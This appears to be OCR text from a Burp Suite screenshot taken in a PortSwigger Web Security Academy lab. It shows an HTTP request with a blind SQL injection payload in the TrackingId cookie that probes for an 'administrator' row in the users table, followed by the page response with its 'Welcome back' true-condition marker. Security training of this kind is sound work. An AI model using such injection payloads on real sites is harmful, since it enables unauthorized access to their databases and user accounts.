 Send
Cancel
< ▼
> ▼
Target: https://0a8b00b304fdf29d82f3fb3f004f0061.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a8b00b304fdf29d82f3fb3f004f0061.web-security-academy.net
3 Cookie: TrackingId=kW4rLm6gbX2SikFr' AND (SELECT 'a' FROM users WHERE
username='administrator')='a; session=
OT2fvjWZtJOXr7bGsYb61CrkMtcsXgMJ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
Welcome back
1 match